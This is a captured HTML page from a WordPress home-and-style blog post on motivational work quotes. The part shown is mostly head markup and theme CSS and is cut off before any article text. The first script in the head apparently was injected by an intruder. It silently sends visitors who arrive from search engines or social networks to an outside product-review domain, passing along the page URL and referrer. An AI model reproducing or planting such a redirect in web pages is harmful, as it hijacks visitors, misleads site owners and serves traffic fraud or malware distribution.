

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goodfavorites.com/motivational-quotes-work/
body_size: 31167
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://goodfavorites.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://goodfavorites.com/feed/atom/" />
	<link rel="pingback" href="https://goodfavorites.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://goodfavorites.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<title>30 Ideas for Motivational Quotes Work &#8211; Home, Family, Style and Art Ideas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://goodfavorites.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/goodfavorites.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://goodfavorites.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://goodfavorites.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://goodfavorites.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://goodfavorites.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://goodfavorites.com/wp-json/" /><link rel="alternate" type="application/json" href="https://goodfavorites.com/wp-json/wp/v2/posts/65858" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goodfavorites.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://goodfavorites.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://goodfavorites.com/motivational-quotes-work/" />
<link rel='shortlink' href='https://goodfavorites.com/?p=65858' />
<link rel="alternate" type="application/json+oembed" href="https://goodfavorites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoodfavorites.com%2Fmotivational-quotes-work%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://goodfavorites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoodfavorites.com%2Fmotivational-quotes-work%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://goodfavorites.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
			<style type="text/css">
																													</style>
	<style type="text/css">
																											</style>
<script>var portfolioDataJs = portfolioDataJs || [];</script>    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Roboto', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lato', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:40px 0; }
		
				#logo a { max-width:330px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #4cb04c; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #4cb04c; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #4cb04c; border-color: #4cb04c; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #4cb04c; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #4cb04c; background-color: #4cb04c; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #4cb04c; color: #fff; }
														.headline-title { background-color: #4cb04c; }
														a.penci-topbar-post-title:hover { color: #4cb04c; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #4cb04c; }
										.penci-topbar-social a:hover { color: #4cb04c; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a{ height: 90px; }}																				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #4cb04c; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #4cb04c; }
																						#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #4cb04c; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #4cb04c; }
												#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
												#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #4cb04c; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #4cb04c; }
																												.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #4cb04c; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #4cb04c; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #4cb04c; }
		#sidebar-nav-logo:before{ background-color: #4cb04c; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #4cb04c; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #4cb04c; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #4cb04c; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #4cb04c; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #4cb04c; }
